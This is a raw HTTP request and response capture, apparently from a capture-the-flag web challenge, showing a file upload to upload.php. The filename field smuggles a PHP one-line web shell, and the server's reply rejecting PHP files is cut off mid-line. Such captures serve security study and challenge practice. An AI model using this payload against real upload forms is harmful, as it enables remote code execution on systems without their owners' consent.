 POST /upload.php HTTP/1.1
Host: 5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 23537
Origin: http://5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn
Connection: close
Referer: http://5b29503f-6ad9-44ab-8b01-5e72b51fe433.node3.buuoj.cn/user.php
Cookie: username=QE5FDx4%3D
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="<?php eval($_POST['a']);?>"
Content-Type: image/jpeg
JFIF AJPEG Encoder Copyright 1998, James R. Weeks and BioElectroMech.
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 25 Feb 2020 05:47:18 GMT
Content-Type: text/html
Content-Length: 86
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
You cant upload php file.<script>setTimeout('location.href=